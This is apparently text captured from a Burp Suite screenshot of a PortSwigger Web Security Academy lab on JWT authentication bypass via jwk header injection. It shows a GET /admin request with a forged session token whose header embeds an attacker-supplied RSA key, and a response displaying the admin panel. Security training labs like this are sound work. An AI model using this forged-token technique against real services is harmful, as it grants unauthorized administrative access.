 Request
Pretty Raw Hex JSON Web Tokens JSON Web Token \n
1 GET /admin HTTP/2
2 Host: 0a3000d5043219658124bc8100f6000d.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0NThlMWYyMi1iNDNkLTRmNWUtOWUyMC0zNjJjMmY5MGNhYjEiLCJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsImp3ayI6eyJrdHkiOiJSU0EiLCJlIjoiQVFBQiIs
ImtpZCI6IjQ1OGUxZjIyLWI0M2QtNGY1ZS05ZTIwLTM2MmMyZjkwY2FiMSIsIm4iOiJ1R0dFQTVrT21WalZLSEFwM0ljWl9jSmtiOXNuSENOd3VKWGtuVGR0eUM3QlJyb0pyNEVT
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua:
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: ""
15 Referer: https://0a3000d5043219658124bc8100f6000d.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
Web Security
Academy
JWT authentication bypass via jwk header injection
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete